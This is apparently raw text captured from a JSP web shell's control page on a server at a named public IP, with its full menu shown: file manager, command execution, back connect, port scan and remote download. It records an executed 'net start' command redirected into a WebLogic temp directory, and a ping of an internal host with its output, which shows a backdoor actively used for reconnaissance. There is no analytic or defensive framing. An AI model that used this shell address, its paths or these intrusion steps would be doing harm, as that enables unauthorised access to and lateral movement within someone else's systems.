 122.227.246.125:8080/app/t.jsp
122.227.246.125:8080 (192.168.103.13) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > /home/bea2/base_domain/servers/AdminServer/tmp/_WL_user/app/hxjbwv Execute
Execute Shell »
Parameter
ping 10.1.1.102 -c 1 Execute
PING 10.1.1.102 (10.1.1.102) 56(84) bytes of data.
64 bytes from 10.1.1.102: icmp_seq=1 ttl=62 time=1.24 ms
--- 10.1.1.102 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 1.245/1.245/1.245/0.000 ms